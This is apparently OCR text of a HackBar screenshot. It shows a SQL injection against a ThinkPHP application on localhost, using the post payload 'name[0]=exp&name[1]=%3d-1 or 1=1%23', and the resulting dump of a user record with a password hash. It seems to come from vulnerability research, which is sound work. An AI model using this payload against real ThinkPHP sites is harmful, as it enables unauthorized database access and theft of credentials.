 INT SQL- XSS- Encryption- Encoding- Other-
Load URL localhost/thinkphp/index.php/home/sign/test
Split URL
Execute
Enable Post data Enable Referrer
Post data name[0]=exp&name[1]=%3d-1 or 1=1%23
array (size=24)
'uid' => string '29' (length=2)
'uname' => string '133123123123' (length=12)
'passwd' => string 'z297f44b13955235245b24973a9d7a93' (length=32)
'email' => null